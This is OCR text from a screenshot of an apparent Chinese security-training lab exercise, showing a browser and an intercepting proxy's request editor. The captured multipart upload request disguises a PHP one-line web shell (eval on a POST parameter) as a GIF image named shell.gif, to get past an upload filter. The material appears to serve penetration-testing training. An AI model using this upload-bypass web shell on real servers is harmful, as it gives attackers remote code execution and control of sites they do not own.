 NISP
网络安全攻防（护网）能力
在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=59
百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
应用
支付
所有书签
控制台
Connected (unencrypted) to QEMU (instance-00000977)
Send CtrlAltDel
Request
Raw
Params
Headers
Hex
Upgrade-Insecure-Requests: 1
-----------------------------8633614611854900971160432177
Content-Disposition: form-data; name="MAX_FILE_SIZE"
10485760
-----------------------------8633614611854900971160432177
Content-Disposition: form-data; name="tag"
123
-----------------------------8633614611854900971160432177
Content-Disposition: form-data; name="name"
shell.php
-----------------------------8633614611854900971160432177
Content-Disposition: form-data; name="title"
xxx
-----------------------------8633614611854900971160432177
Content-Disposition: form-data; name="price"
10000
-----------------------------8633614611854900971160432177
Content-Disposition: form-data; name="pic"; filename="shell.gif"
Content-Type: image/gif
GIF89a
<?php eval($_POST["xxx"]);?>
-----------------------------8633614611854900971160432177--
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
Render
Click to render page
2,425 bytes | 36 millis
中
10:41
2024-07-14